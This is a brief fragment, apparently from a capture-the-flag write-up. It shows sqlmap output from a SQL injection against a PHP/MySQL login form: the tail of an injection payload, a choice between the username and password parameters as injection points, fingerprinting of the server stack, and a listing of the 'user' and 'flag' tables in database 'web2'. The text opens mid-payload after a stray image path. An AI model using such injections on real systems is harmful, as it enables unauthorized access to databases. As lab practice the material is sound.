 jvq'),NULL-- WljX&password=123
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 1
[10:29:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 7.3.11, Nginx
back-end DBMS: MySQL 5 (MariaDB fork)
[10:29:06] [INFO] fetching tables for database: 'web2'
Database: web2
[2 tables]
+------+
| user |
| flag |
+------+